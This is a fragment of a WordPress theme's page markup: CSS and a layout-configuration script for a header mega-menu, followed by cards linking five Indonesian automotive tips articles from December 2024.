				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_26_69726b6a70da7_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69726b6a70da7_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_69726b6a70da7_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_69726b6a70da7_rand .td-module-meta-info,
				.ie11 .td_uid_26_69726b6a70da7_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_69726b6a70da7_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_69726b6a70da7_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_69726b6a70da7_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_69726b6a70da7_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_69726b6a70da7_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_26_69726b6a70da7_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_69726b6a70da7_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_69726b6a70da7_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_69726b6a70da7_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_69726b6a70da7_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_69726b6a70da7_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_26_69726b6a70da7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_69726b6a70da7_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-editor-date,
				.td_uid_26_69726b6a70da7_rand .td-editor-date .td-post-author-name,
				.td_uid_26_69726b6a70da7_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_69726b6a70da7_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_26_69726b6a70da7_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69726b6a70da7_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_69726b6a70da7_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_26_69726b6a70da7_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69726b6a70da7_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-date,
				.td_uid_26_69726b6a70da7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td-editor-date,
				.td_uid_26_69726b6a70da7_rand .td-editor-date .td-post-author-name,
				.td_uid_26_69726b6a70da7_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_69726b6a70da7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_69726b6a70da7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69726b6a70da7_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_26_69726b6a70da7 = new tdBlock();
block_td_uid_26_69726b6a70da7.id = "td_uid_26_69726b6a70da7";
block_td_uid_26_69726b6a70da7.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_69726b6a70da7_rand","tdc_css_class_style":"td_uid_26_69726b6a70da7_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_26_69726b6a70da7_rand"}';
block_td_uid_26_69726b6a70da7.td_column_number = "3";
block_td_uid_26_69726b6a70da7.block_type = "tdb_header_mega_menu";
block_td_uid_26_69726b6a70da7.post_count = "5";
block_td_uid_26_69726b6a70da7.found_posts = "273";
block_td_uid_26_69726b6a70da7.header_color = "";
block_td_uid_26_69726b6a70da7.ajax_pagination_infinite_stop = "";
block_td_uid_26_69726b6a70da7.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_26_69726b6a70da7);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_69726b6a70da7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
